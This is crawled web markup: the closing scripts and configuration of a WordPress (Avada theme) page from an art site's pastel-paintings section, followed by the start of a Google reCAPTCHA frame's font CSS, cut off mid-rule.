<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.11.2" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.11.2" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.11.2" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.11.2" id="avada-select-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.11.2" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.11.2" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/lorberboim.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.11.2" id="avada-live-search-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.4.7" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.11.2" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"3150","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.4.7" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="awb-carousel-js-extra">
/* <![CDATA[ */
var awbCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-carousel.js?ver=6.4.7" id="awb-carousel-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.11.2" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.11.2" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.11.2" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"100","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"25px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"1px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.11.2" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.11.2" id="avada-menu-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.11.2" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.11.2" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.2" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.2" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.11.2" id="fusion-video-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.11.2" id="fusion-column-js"></script>
<script></script>				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://lorberboim.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/lorberboim.com"},{"@type":"ListItem","position":2,"name":"Pastel","item":"https:\/\/lorberboim.com\/category\/paintings\/pastel\/"}]}</script><script>
document.addEventListener('scroll', function(){
	 jQuery(document.body).trigger('post-load');
});
</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 16:32:40 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB&co=aHR0cHM6Ly9sb3JiZXJib2ltLmNvbTo0NDM.&hl=en&v=WlorfsiGuSC-48iTBOUy9gV8&size=invisible&anchor-ms=20000&execute-ms=30000&cb=92ey4rt3ltei
body_size: 48723
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, 